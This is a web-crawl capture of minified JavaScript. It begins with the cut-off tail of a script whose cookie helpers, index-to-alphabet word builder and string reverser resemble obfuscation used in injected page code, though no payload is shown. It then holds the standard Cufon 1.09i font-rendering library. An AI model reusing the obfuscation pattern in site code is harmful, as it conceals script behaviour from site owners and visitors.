)"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/cufon/1.09i/cufon-yui.min.js
body_size: 5931
content:
var Cufon=function(){function e(e){var t=this.face=e.face,n={" ":1," ":1,"　":1};this.glyphs=e.glyphs,this.w=e.w,this.baseSize=parseInt(t["units-per-em"],10),this.family=t["font-family"].toLowerCase(),this.weight=t["font-weight"],this.style=t["font-style"]||"normal",this.viewBox=function(){var e=t.bbox.split(/\s+/),n={minX:parseInt(e[0],10),minY:parseInt(e[1],10),maxX:parseInt(e[2],10),maxY:parseInt(e[3],10)};return n.width=n.maxX-n.minX,n.height=n.maxY-n.minY,n.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")},n}(),this.ascent=-parseInt(t.ascent,10),this.descent=-parseInt(t.descent,10),this.height=-this.ascent+this.descent,this.spacing=function(e,t,i){for(var r,a,o,s,l=this.glyphs,c=[],u=0,d=-1,p=-1;s=e[++d];)r=l[s]||this.missingGlyph,r&&(a&&(u-=o=a[s]||0,c[p]-=o),u+=c[++p]=~~(r.w||this.w)+t+(n[s]?i:0),a=r.k);return c.total=u,c}}function t(){var e={},t={oblique:"italic",italic:"oblique"};this.add=function(t){(e[t.style]||(e[t.style]={}))[t.weight]=t},this.get=function(n,i){var r=e[n]||e[t[n]]||e.normal||e.italic||e.oblique;if(!r)return null;if(i={normal:400,bold:700}[i]||parseInt(i,10),r[i])return r[i];var a,o,s={1:1,99:0}[i%100],l=[];void 0===s&&(s=i>400),500==i&&(i=400);for(var c in r)d(r,c)&&(c=parseInt(c,10),(!a||a>c)&&(a=c),(!o||c>o)&&(o=c),l.push(c));return a>i&&(i=a),i>o&&(i=o),l.sort(function(e,t){return(s?e>=i&&t>=i?t>e:e>t:i>=e&&i>=t?e>t:t>e)?-1:1}),r[l[0]]}}function n(){function e(e,t){return e.contains?e.contains(t):16&e.compareDocumentPosition(t)}function t(t){var n=t.relatedTarget;n&&!e(this,n)&&i(this,"mouseover"==t.type)}function n(e){i(this,"mouseenter"==e.type)}function i(e,t){setTimeout(function(){var n=y.get(e).options;g.replace(e,t?p(n,n.hover):n,!0)},10)}this.attach=function(e){void 0===e.onmouseenter?(o(e,"mouseover",t),o(e,"mouseout",t)):(o(e,"mouseenter",n),o(e,"mouseleave",n))}}function i(){function e(e){for(var i,r=[],a=0;i=e[a];++a)r[a]=t[n[i]];return r}var t=[],n={};this.add=function(e,i){n[e]=t.push(i)-1},this.repeat=function(){for(var n,i=arguments.length?e(arguments):t,r=0;n=i[r++];)g.replace(n[0],n[1],!0)}}function r(){function e(e){return e.cufid||(e.cufid=++n)}var t={},n=0;this.get=function(n){var i=e(n);return t[i]||(t[i]={})}}function a(e){var t={},n={};this.extend=function(e){for(var n in e)d(e,n)&&(t[n]=e[n]);return this},this.get=function(n){return void 0!=t[n]?t[n]:e[n]},this.getSize=function(e,t){return n[e]||(n[e]=new b.Size(this.get(e),t))},this.isUsable=function(){return!!e}}function o(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,function(){return n.call(e,window.event)})}function s(e,t){var n=y.get(e);return n.options?e:(t.hover&&t.hoverables[e.nodeName.toLowerCase()]&&k.attach(e),n.options=t,e)}function l(e){var t={};return function(n){return d(t,n)||(t[n]=e.apply(null,arguments)),t[n]}}function c(e,t){for(var n,i=b.quotedList(t.get("fontFamily").toLowerCase()),r=0;n=i[r];++r)if(w[n])return w[n].get(t.get("fontStyle"),t.get("fontWeight"));return null}function u(e){return document.getElementsByTagName(e)}function d(e,t){return e.hasOwnProperty(t)}function p(){for(var e,t,n={},i=0,r=arguments.length;e=arguments[i],r>i;++i)for(t in e)d(e,t)&&(n[t]=e[t]);return n}function h(e,t,n,i,r,a){var o,s=document.createDocumentFragment();if(""===t)return s;var l=i.separate,c=t.split(x[l]),u="words"==l;u&&v&&(/^\s/.test(t)&&c.unshift(""),/\s$/.test(t)&&c.push(""));for(var d=0,p=c.length;p>d;++d)o=E[i.engine](e,u?b.textAlign(c[d],n,d,p):c[d],n,i,r,a,p-1>d),o&&s.appendChild(o);return s}function m(e,t){var n=e.nodeName.toLowerCase();if(!t.ignore[n]){var i,r,a,o,l,u=!t.textless[n],d=b.getStyle(s(e,t)).extend(t),p=c(e,d);if(p)for(i=e.firstChild;i;i=a)r=i.nodeType,a=i.nextSibling,u&&3==r&&(o?(o.appendData(i.data),e.removeChild(i)):o=i,a)||(o&&(e.replaceChild(h(p,b.whiteSpace(o.data,d,o,l),d,t,i,e),o),o=null),1==r&&(i.firstChild&&("cufon"==i.nodeName.toLowerCase()?E[t.engine](p,null,d,t,i,e):arguments.callee(i,t)),l=i))}}var g=function(){return g.replace.apply(null,arguments)},f=g.DOM={ready:function(){var e=!1,t={loaded:1,complete:1},n=[],i=function(){if(!e){e=!0;for(var t;t=n.shift();t());}};return document.addEventListener&&(document.addEventListener("DOMContentLoaded",i,!1),window.addEventListener("pageshow",i,!1)),!window.opera&&document.readyState&&function(){t[document.readyState]?i():setTimeout(arguments.callee,10)}(),document.readyState&&document.createStyleSheet&&function(){try{document.body.doScroll("left"),i()}catch(e){setTimeout(arguments.callee,1)}}(),o(window,"load",i),function(t){arguments.length?e?t():n.push(t):i()}}(),root:function(){return document.documentElement||document.body}},b=g.CSS={Size:function(e,t){this.value=parseFloat(e),this.unit=(e+"").match(/[a-z%]*$/)[0]||"px",this.convert=function(e){return e/t*this.value},this.convertFrom=function(e){return e/this.value*t},this.toString=function(){return this.value+this.unit}},addClass:function(e,t){var n=e.className;return e.className=n+(n&&" ")+t,e},color:l(function(e){var t={};return t.color=e.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(e,n,i){return t.opacity=parseFloat(i),"rgb("+n+")"}),t}),fontStretch:l(function(e){return"number"==typeof e?e:/%$/.test(e)?parseFloat(e)/100:{"ultra-condensed":.5,"extra-condensed":.625,condensed:.75,"semi-condensed":.875,"semi-expanded":1.125,expanded:1.25,"extra-expanded":1.5,"ultra-expanded":2}[e]||1}),getStyle:function(e){var t=document.defaultView;return t&&t.getComputedStyle?new a(t.getComputedStyle(e,null)):e.currentStyle?new a(e.currentStyle):new a(e.style)},gradient:l(function(e){for(var t,n={id:e,type:e.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},i=e.substr(e.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/gi),r=0,a=i.length;a>r;++r)t=i[r].split("=",2).reverse(),n.stops.push([t[1]||r/(a-1),t[0]]);return n}),quotedList:l(function(e){for(var t,n=[],i=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g;t=i.exec(e);)n.push(t[3]||t[1]);return n}),recognizesMedia:l(function(e){var t,n,i,r=document.createElement("style");r.type="text/css",r.media=e;try{r.appendChild(document.createTextNode("/**/"))}catch(a){}return n=u("head")[0],n.insertBefore(r,n.firstChild),t=r.sheet||r.styleSheet,i=t&&!t.disabled,n.removeChild(r),i}),removeClass:function(e,t){var n=RegExp("(?:^|\\s+)"+t+"(?=\\s|$)","g");return e.className=e.className.replace(n,""),e},supports:function(e,t){var n=document.createElement("span").style;return void 0===n[e]?!1:(n[e]=t,n[e]===t)},textAlign:function(e,t,n,i){return"right"==t.get("textAlign")?n>0&&(e=" "+e):i-1>n&&(e+=" "),e},textShadow:l(function(e){if("none"==e)return null;for(var t,n=[],i={},r=0,a=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/gi;t=a.exec(e);)","==t[0]?(n.push(i),i={},r=0):t[1]?i.color=t[1]:i[["offX","offY","blur"][r++]]=t[2];return n.push(i),n}),textTransform:function(){var e={uppercase:function(e){return e.toUpperCase()},lowercase:function(e){return e.toLowerCase()},capitalize:function(e){return e.replace(/\b./g,function(e){return e.toUpperCase()})}};return function(t,n){var i=e[n.get("textTransform")];return i?i(t):t}}(),whiteSpace:function(){var e={inline:1,"inline-block":1,"run-in":1},t=/^\s+/,n=/\s+$/;return function(i,r,a,o){return o&&"br"==o.nodeName.toLowerCase()&&(i=i.replace(t,"")),e[r.get("display")]?i:(a.previousSibling||(i=i.replace(t,"")),a.nextSibling||(i=i.replace(n,"")),i)}}()};b.ready=function(){function e(e){return e.disabled||t(e.sheet,e.media||"screen")}function t(e,n){if(!b.recognizesMedia(n||"all"))return!0;if(!e||e.disabled)return!1;try{var i,r=e.cssRules;if(r)e:for(var a=0,o=r.length;i=r[a],o>a;++a)switch(i.type){case 2:break;case 3:if(!t(i.styleSheet,i.media.mediaText))return!1;break;default:break e}}catch(s){}return!0}function n(){if(document.createStyleSheet)return!0;var t,n;for(n=0;t=s[n];++n)if("stylesheet"==t.rel.toLowerCase()&&!e(t))return!1;for(n=0;t=l[n];++n)if(!e(t))return!1;return!0}var i=!b.recognizesMedia("all"),r=!1,a=[],o=function(){i=!0;for(var e;e=a.shift();e());},s=u("link"),l=u("style");return f.ready(function(){r||(r=b.getStyle(document.body).isUsable()),i||r&&n()?o():setTimeout(arguments.callee,10)}),function(e){i?e():a.push(e)}}();var v=0==" ".split(/\s+/).length,y=new r,k=new n,_=new i,C=!1,E={},w={},T={autoDetect:!1,engine:null,forceHitArea:!1,hover:!1,hoverables:{a:!0},ignore:{applet:1,canvas:1,col:1,colgroup:1,head:1,iframe:1,map:1,optgroup:1,option:1,script:1,select:1,style:1,textarea:1,title:1,pre:1},printable:!0,selector:window.Sizzle||window.jQuery&&function(e){return jQuery(e)}||window.dojo&&dojo.query||window.Ext&&Ext.query||window.YAHOO&&YAHOO.util&&YAHOO.util.Selector&&YAHOO.util.Selector.query||window.$$&&function(e){return $$(e)}||window.$&&function(e){return $(e)}||document.querySelectorAll&&function(e){return document.querySelectorAll(e)}||u,separate:"words",textless:{dl:1,html:1,ol:1,table:1,tbody:1,thead:1,tfoot:1,tr:1,ul:1},textShadow:"none"},x={words:/\s/.test(" ")?/[^\S\u00a0]+/:/\s+/,characters:"",none:/^/};return g.now=function(){return f.ready(),g},g.refresh=function(){return _.repeat.apply(_,arguments),g},g.registerEngine=function(e,t){return t?(E[e]=t,g.set("engine",e)):g},g.registerFont=function(n){if(!n)return g;var i=new e(n),r=i.family;return w[r]||(w[r]=new t),w[r].add(i),g.set("fontFamily",'"'+r+'"')},g.replace=function(e,t,n){return t=p(T,t),t.engine?(C||(b.addClass(f.root(),"cufon-active cufon-loading"),b.ready(function(){b.addClass(b.removeClass(f.root(),"cufon-loading"),"cufon-ready")}),C=!0),t.hover&&(t.forceHitArea=!0),t.autoDetect&&delete t.fontFamily,"string"==typeof t.textShadow&&(t.textShadow=b.textShadow(t.textShadow)),"string"==typeof t.color&&/^-/.test(t.color)?t.textGradient=b.gradient(t.color):delete t.textGradient,n||_.add(e,arguments),(e.nodeType||"string"==typeof e)&&(e=[e]),b.ready(function(){for(var n=0,i=e.length;i>n;++n){var r=e[n];"string"==typeof r?g.replace(t.selector(r),t,!0):m(r,t)}}),g):g},g.set=function(e,t){return T[e]=t,g},g}();Cufon.registerEngine("vml",function(){function e(e,n){return t(e,/(?:em|ex|%)$|^[a-z-]+$/i.test(n)?"1em":n)}function t(e,t){if("0"===t)return 0;if(/px$/i.test(t))return parseFloat(t);var n=e.style.left,i=e.runtimeStyle.left;e.runtimeStyle.left=e.currentStyle.left,e.style.left=t.replace("%","em");var r=e.style.pixelLeft;return e.style.left=n,e.runtimeStyle.left=i,r}function n(e,n,i,r){var a="computed"+r,o=n[a];return isNaN(o)&&(o=n.get(r),n[a]=o="normal"==o?0:~~i.convertFrom(t(e,o))),o}function i(e){var t=e.id;if(!s[t]){var n=e.stops,i=document.createElement("cvml:fill"),r=[];i.type="gradient",i.angle=180,i.focus="0",i.method="sigma",i.color=n[0][1];for(var a=1,o=n.length-1;o>a;++a)r.push(100*n[a][0]+"% "+n[a][1]);i.colors=r.join(","),i.color2=n[o][1],s[t]=i}return s[t]}var r=document.namespaces;if(r){r.add("cvml","urn:schemas-microsoft-com:vml"),r=null;var a=document.createElement("cvml:shape");if(a.style.behavior="url(#default#VML)",a.coordsize){a=null;var o=8>(document.documentMode||0);document.write(('<style type="text/css">cufoncanvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}cufoncanvas{position:absolute;text-align:left;}cufon{display:inline-block;position:relative;vertical-align:'+(o?"middle":"text-bottom")+";}cufon cufontext{position:absolute;left:-10000in;font-size:1px;}a cufon{cursor:pointer}}@media print{cufon cufoncanvas{display:none;}}</style>").replace(/;/g,"!important;"));var s={};return function(r,a,s,l,c,u,d){var p=null===a;p&&(a=c.alt);var h,m,g=r.viewBox,f=s.computedFontSize||(s.computedFontSize=new Cufon.CSS.Size(e(u,s.get("fontSize"))+"px",r.baseSize));if(p)h=c,m=c.firstChild;else{if(h=document.createElement("cufon"),h.className="cufon cufon-vml",h.alt=a,m=document.createElement("cufoncanvas"),h.appendChild(m),l.printable){var b=document.createElement("cufontext");b.appendChild(document.createTextNode(a)),h.appendChild(b)}d||h.appendChild(document.createElement("cvml:shape"))}var v=h.style,y=m.style,k=f.convert(g.height),_=Math.ceil(k),C=_/k,E=C*Cufon.CSS.fontStretch(s.get("fontStretch")),w=g.minX,T=g.minY;y.height=_,y.top=Math.round(f.convert(T-r.ascent)),y.left=Math.round(f.convert(w)),v.height=f.convert(r.height)+"px";var x=s.get("color"),S=Cufon.CSS.textTransform(a,s).split(""),A=r.spacing(S,n(u,s,f,"letterSpacing"),n(u,s,f,"wordSpacing"));if(!A.length)return null;for(var R,I,D=A.total,O=-w+D+(g.width-A[A.length-1]),L=f.convert(O*E),N=Math.round(L),F=O+","+g.height,B="r"+F+"ns",P=l.textGradient&&i(l.textGradient),M=r.glyphs,z=0,K=l.textShadow,$=-1,j=0;I=S[++$];){var H,U=M[S[$]]||r.missingGlyph;if(U){if(p)for(H=m.childNodes[j];H.firstChild;)H.removeChild(H.firstChild);else H=document.createElement("cvml:shape"),m.appendChild(H);H.stroked="f",H.coordsize=F,H.coordorigin=R=w-z+","+T,H.path=(U.d?"m"+U.d+"xe":"")+"m"+R+B,H.fillcolor=x,P&&H.appendChild(P.cloneNode(!1));var q=H.style;if(q.width=N,q.height=_,K){var W,V=K[0],G=K[1],Y=Cufon.CSS.color(V.color),J=document.createElement("cvml:shadow");J.on="t",J.color=Y.color,J.offset=V.offX+","+V.offY,G&&(W=Cufon.CSS.color(G.color),J.type="double",J.color2=W.color,J.offset2=G.offX+","+G.offY),J.opacity=Y.opacity||W&&W.opacity||1,H.appendChild(J)}z+=A[j++]}}var Z,X,Q=H.nextSibling;if(l.forceHitArea?(Q||(Q=document.createElement("cvml:rect"),Q.stroked="f",Q.className="cufon-vml-cover",Z=document.createElement("cvml:fill"),Z.opacity=0,Q.appendChild(Z),m.appendChild(Q)),X=Q.style,X.width=N,X.height=_):Q&&m.removeChild(Q),v.width=Math.max(Math.ceil(f.convert(D*E)),0),o){var et=s.computedYAdjust;if(void 0===et){var tt=s.get("lineHeight");"normal"==tt?tt="1em":isNaN(tt)||(tt+="em"),s.computedYAdjust=et=.5*(t(u,tt)-parseFloat(v.height))}et&&(v.marginTop=Math.ceil(et)+"px",v.marginBottom=et+"px")}return h}}}}()),Cufon.registerEngine("canvas",function(){function e(e,t){var n,i=0,r=0,a=[],o=/([mrvxe])([^a-z]*)/g;e:for(var s=0;n=o.exec(e);++s){var l=n[2].split(",");switch(n[1]){case"v":a[s]={m:"bezierCurveTo",a:[i+~~l[0],r+~~l[1],i+~~l[2],r+~~l[3],i+=~~l[4],r+=~~l[5]]};break;case"r":a[s]={m:"lineTo",a:[i+=~~l[0],r+=~~l[1]]};break;case"m":a[s]={m:"moveTo",a:[i=~~l[0],r=~~l[1]]};break;case"x":a[s]={m:"closePath"};break;case"e":break e}t[a[s].m].apply(t,a[s].a)}return a}function t(e,t){for(var n=0,i=e.length;i>n;++n){var r=e[n];t[r.m].apply(t,r.a)}}var n=document.createElement("canvas");if(n&&n.getContext&&n.getContext.apply){n=null;var i=Cufon.CSS.supports("display","inline-block"),r=!i&&("BackCompat"==document.compatMode||/frameset|transitional/i.test(document.doctype.publicId)),a=document.createElement("style");return a.type="text/css",a.appendChild(document.createTextNode(("cufon{text-indent:0;}@media screen,projection{cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;"+(r?"":"font-size:1px;line-height:1px;")+"}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}"+(i?"cufon canvas{position:relative;}":"cufon canvas{position:absolute;}")+"}@media print{cufon{padding:0;}cufon canvas{display:none;}}").replace(/;/g,"!important;"))),document.getElementsByTagName("head")[0].appendChild(a),function(n,r,a,o,s){function l(){var i,r,a=n.glyphs,o=-1,s=-1;for(M.scale(L,1);r=C[++o];){var i=a[C[o]]||n.missingGlyph;i&&(i.d&&(M.beginPath(),i.code?t(i.code,M):i.code=e("m"+i.d,M),M.fill()),M.translate(E[++s],0))}M.restore()}var c=null===r;c&&(r=s.getAttribute("alt"));var u=n.viewBox,d=a.getSize("fontSize",n.baseSize),p=0,h=0,m=0,g=0,f=o.textShadow,b=[];if(f)for(var v=f.length;v--;){var y=f[v],k=d.convertFrom(parseFloat(y.offX)),_=d.convertFrom(parseFloat(y.offY));b[v]=[k,_],p>_&&(p=_),k>h&&(h=k),_>m&&(m=_),g>k&&(g=k)}var C=Cufon.CSS.textTransform(r,a).split(""),E=n.spacing(C,~~d.convertFrom(parseFloat(a.get("letterSpacing"))||0),~~d.convertFrom(parseFloat(a.get("wordSpacing"))||0));if(!E.length)return null;var w=E.total;h+=u.width-E[E.length-1],g+=u.minX;var T,x;if(c)T=s,x=s.firstChild;else if(T=document.createElement("cufon"),T.className="cufon cufon-canvas",T.setAttribute("alt",r),x=document.createElement("canvas"),T.appendChild(x),o.printable){var S=document.createElement("cufontext");S.appendChild(document.createTextNode(r)),T.appendChild(S)}var A=T.style,R=x.style,I=d.convert(u.height),D=Math.ceil(I),O=D/I,L=O*Cufon.CSS.fontStretch(a.get("fontStretch")),N=w*L,F=Math.ceil(d.convert(N+h-g)),B=Math.ceil(d.convert(u.height-p+m));x.width=F,x.height=B,R.width=F+"px",R.height=B+"px",p+=u.minY,R.top=Math.round(d.convert(p-n.ascent))+"px",R.left=Math.round(d.convert(g))+"px";var P=Math.max(Math.ceil(d.convert(N)),0)+"px";i?(A.width=P,A.height=d.convert(n.height)+"px"):(A.paddingLeft=P,A.paddingBottom=d.convert(n.height)-1+"px");var M=x.getContext("2d"),z=I/u.height;if(M.scale(z,z*O),M.translate(-g,-p),M.save(),f)for(var v=f.length;v--;){var y=f[v];M.save(),M.fillStyle=y.color,M.translate.apply(M,b[v]),l()}var K=o.textGradient;if(K){for(var $=K.stops,j=M.createLinearGradient(0,u.minY,0,u.maxY),v=0,H=$.length;H>v;++v)j.addColorStop.apply(j,$[v]);M.fillStyle=j}else M.fillStyle=a.get("color");return l(),T}}}());